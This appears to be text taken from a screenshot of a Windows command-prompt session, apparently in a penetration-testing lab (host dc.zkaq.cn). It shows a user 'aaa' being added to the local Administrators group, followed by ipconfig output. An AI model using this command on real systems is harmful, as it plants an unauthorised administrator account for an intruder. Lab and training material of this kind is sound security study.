 \\dc.zkaq.cn: cmd
C:\Windows\system32>net localgroup administrators aaa /add
命令成功完成。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ecae:5a14:2a0b:224%13
IPv4 地址 . . . . . . . . . . . . : 10.0.1.6
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{2BD34CC6-EDDA-4D55-A8F1-7414FDD09F48}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>